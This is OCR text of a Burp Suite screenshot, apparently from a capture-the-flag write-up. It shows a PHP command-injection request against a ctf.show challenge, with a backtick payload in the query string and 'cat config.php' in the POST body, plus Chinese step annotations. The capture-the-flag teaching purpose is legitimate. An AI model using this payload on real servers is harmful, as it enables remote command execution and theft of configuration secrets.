 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://2e5e63bf-c5b5-490b-8f3c-97e4dc96aa98.challenge.ctf.show:8080 [1.116.34.181]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
1.改为POST请求
POST /?c=echo%20`$_POST[a]`?%3E HTTP/1.1
Host: 2e5e63bf-c5b5-490b-8f3c-97e4dc96aa98.challenge.ctf.show:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Content-Type: application/x-www-form-urlencoded 2.添加请求头
Upgrade-Insecure-Requests: 1
a=cat config.php 3.提交POST请求参数
CSDN @士别三日wyx